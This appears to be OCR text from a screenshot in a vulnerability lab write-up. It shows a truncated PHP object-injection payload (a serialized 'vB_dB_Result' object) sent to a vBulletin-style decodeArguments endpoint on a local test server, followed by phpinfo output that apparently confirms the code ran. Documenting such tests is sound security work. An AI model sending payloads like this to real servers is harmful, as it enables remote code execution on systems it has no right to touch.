 Not secure | 0.0.0.0:8080/ajax/api/hook/decodeArguments?arguments=O%3A12%3A"vB_dB_Result"%3A2%3A%7Bs%3A5%3A"%00%2a%00...
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 4e87943b4680 4.18.0-25-generic #26~18.04.1-Ubuntu SMP Thu Jun 27 07:28:31 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d